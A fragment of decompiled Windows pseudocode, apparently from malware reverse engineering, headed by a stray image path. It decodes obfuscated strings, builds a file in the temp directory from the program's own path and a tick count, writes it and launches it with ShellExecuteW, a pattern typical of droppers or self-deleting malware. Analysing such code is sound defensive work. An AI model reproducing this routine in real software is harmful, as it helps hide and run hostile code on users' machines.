 result = (void *)GetModuleFileNameW(0, &Filename, 0x104u);
if ( result )
{
result = (void *)GetTempPathW(0x104u, &Buffer);
if ( result )
{
result = (void *)GetTempFileNameW(&Buffer, 0, 0, &Buffer);
if ( result )
{
deocode_410A20(8u, (int *)&unk_423244, &v16);
sub_410AD0(&v15);
deocode_410A20(8u, (int *)&unk_4231A8, &v13);
snwprintf_4342660(&v9, 260, v16, &Filename, v1);
v2 = GetTickCount();
v3 = snprintf_4342656(&v11, 260, v15, v2, v2);
v4 = v13;
v5 = v3;
v6 = sub_410BA0((__int16 *)&Buffer);
wcscpy_4342652(v6);
RtlFreeHeap_4342600(*(_DWORD *)(__readfsdword(0x30u) + 24), 0, v4);
RtlFreeHeap_4342600(*(_DWORD *)(__readfsdword(0x30u) + 24), 0, v15);
RtlFreeHeap_4342600(*(_DWORD *)(__readfsdword(0x30u) + 24), 0, v16);
nNumberOfBytesToWrite = v5;
result = CreateFileW(&Buffer, 0x40000000u, 0, 0, 2u, 0, 0);
v7 = result;
if ( result != (void *)-1 )
{
v8 = WriteFile(result, &v11, nNumberOfBytesToWrite, &nNumberOfBytesToWrite, 0);
result = (void *)CloseHandle(v7);
if ( v8 )
result = (void *)ShellExecuteW_424398(0, 0, &Buffer, &v9, 0, 0);
}